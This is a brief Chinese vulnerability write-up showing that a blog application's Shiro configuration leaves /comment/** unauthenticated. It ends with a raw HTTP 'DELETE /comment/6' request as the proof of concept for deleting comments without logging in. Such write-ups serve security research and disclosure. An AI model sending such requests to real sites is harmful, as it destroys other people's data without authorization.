 1、引用shiro做身份验证
pom.xml Maven配置文件
<shiro-spring-version>1.5.2</shiro-spring-version>
<shiro-ehcache.version>1.5.3</shiro-ehcache.version>
2、查看shiro配置信息
anon一般代表不需要鉴权的配置，**则表示该接口下的所有接口。
tumo.shiro.anon_url=\
/login,/logout,/register,\
/,/about,/p/**,/links,/comment/**,/link/list,/article/list,\
/css/**,/js/**,/img/**
3、寻找利用点
CommentController.java
@RequestMapping("/comment")
@DeleteMapping("/{id}")
4、测试
DELETE /comment/6 HTTP/1.1
Host: xx.xx.xx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8